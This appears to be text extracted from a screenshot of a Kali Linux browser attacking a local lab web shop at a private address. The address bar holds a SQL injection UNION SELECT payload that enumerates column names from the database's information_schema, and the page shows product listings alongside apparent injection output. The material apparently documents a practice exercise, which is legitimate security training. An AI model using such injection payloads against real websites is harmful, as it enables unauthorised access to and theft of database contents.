 Not Secure http://10.10.0.23/?search='+union+select+1%2Ccolumn_name%2C3%2C4+from+information_schema.columns+where+table_schema%3D'cs'+and+table_n
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Search product Search
Wifi Pineapple USB Rubber Ducky
Add to cart Add to cart
Bash Bunny id name
Add to cart Add to cart Add to cart